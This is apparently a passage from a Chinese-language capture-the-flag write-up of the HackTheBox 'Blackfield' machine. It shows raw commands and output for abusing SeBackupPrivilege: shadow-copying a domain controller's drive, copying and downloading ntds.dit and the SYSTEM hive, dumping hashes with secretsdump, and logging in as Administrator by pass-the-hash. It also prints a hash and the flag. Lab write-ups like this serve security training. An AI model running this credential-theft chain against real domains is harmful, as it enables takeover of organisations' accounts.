Alias VSS_SHADOW_SET for shadow set ID {7e02c89e-1f25-438d-be0e-dfa8a2e4fea0} set as environment variable.
Inserted file Manifest.xml into .cab file meta.cab
Inserted file BCDocument.xml into .cab file meta.cab
Inserted file WM0.xml into .cab file meta.cab
Inserted file WM1.xml into .cab file meta.cab
Inserted file WM2.xml into .cab file meta.cab
Inserted file WM3.xml into .cab file meta.cab
Inserted file WM4.xml into .cab file meta.cab
Inserted file WM5.xml into .cab file meta.cab
Inserted file WM6.xml into .cab file meta.cab
Inserted file WM7.xml into .cab file meta.cab
Inserted file WM8.xml into .cab file meta.cab
Inserted file WM9.xml into .cab file meta.cab
Inserted file WM10.xml into .cab file meta.cab
Inserted file Dis87AA.tmp into .cab file meta.cab
Querying all shadow copies with the shadow copy set ID {7e02c89e-1f25-438d-be0e-dfa8a2e4fea0}
* Shadow copy ID = {2917ba11-63fb-4954-be59-a205dde2272c} %cdrive%
- Shadow copy set: {7e02c89e-1f25-438d-be0e-dfa8a2e4fea0} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 2/21/2024 3:09:15 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent Differential
Number of shadow copies listed: 1
-> expose %cdrive% E:
-> %cdrive% = {2917ba11-63fb-4954-be59-a205dde2272c}
The shadow copy was successfully exposed as E:\.
-> end backu
END { BACKUP | RESTORE }
BACKUP Ends a full backup operation.
RESTORE Ends a restore operation.
Note: END BACKUP was not commanded, writers not notified BackupComplete.
DiskShadow is exiting.
從 git clone https://github.com/k4sth4/SeBackupPrivilege.git得到等等撈檔案要用的dll檔
*Evil-WinRM* PS C:\tmp> upload /home/kali/THM/RazorBlack/SeBackupPrivilege/SeBackupPrivilegeCmdLets.dll
Info: Uploading /home/kali/HTB/Blackfield//home/kali/THM/RazorBlack/SeBackupPrivilege/SeBackupPrivilegeCmdLets.dll to C:\tmp\SeBackupPrivilegeCmdLets.dll
Error: Upload failed. Check filenames or paths: No such file or directory - No such file or directory /home/kali/HTB/Blackfield/home/kali/THM/RazorBlack/SeBackupPrivilege/SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\tmp> upload SeBackupPrivilegeCmdLets.dll
Info: Uploading /home/kali/HTB/Blackfield/SeBackupPrivilegeCmdLets.dll to C:\tmp\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\tmp> upload SeBackupPrivilegeUtils.dll
Info: Uploading /home/kali/HTB/Blackfield/SeBackupPrivilegeUtils.dll to C:\tmp\SeBackupPrivilegeUtils.dll
Data: 21844 bytes of 21844 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\tmp> Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\tmp> Import-Module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\tmp> reg save HKLM\SYSTEM C:\tmp\system
The operation completed successfully.
*Evil-WinRM* PS C:\tmp> Copy-FileSeBackupPrivilege E:\windows\NTDS\ntds.dit C:\tmp\ntds.dit -overwrite
接下來就可以下載system跟ntds.dit。
*Evil-WinRM* PS C:\tmp> download system
Info: Downloading C:\tmp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\tmp> download ntds.dit
Info: Downloading C:\tmp\ntds.dit to ntds.dit
Info: Download successful!
載完後利用secretsdump,即可得出很多帳號的hash:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ impacket-secretsdump -system system -ntds ntds.dit LOCAL > hash_ntds.txt
hash_ntds.txt內容:

┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> ls
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 4:36 PM 447 notes.txt
-a---- 11/5/2020 8:38 PM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
4375a629c7c67c8e29db269060c955cb
reference
HTB: Blackfield | 0xdf hacks stuff


